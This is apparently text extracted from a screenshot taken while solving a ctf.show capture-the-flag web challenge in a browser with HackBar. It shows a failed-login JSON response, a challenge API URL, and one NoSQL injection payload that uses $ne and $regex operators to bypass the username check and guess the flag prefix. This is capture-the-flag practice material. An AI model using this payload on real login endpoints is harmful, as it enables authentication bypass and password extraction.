 {"code":0,"msg":"\u767b\u9646\u5931\u8d25","count":1,"data":[]}
查看器 控制台 网络 调试器 样式编辑器 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://271deadc-a024-466a-ab2f-cc617799befb.challenge.ctf.show/api/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
username[$ne]=1&password[$regex]=^ctfshow{a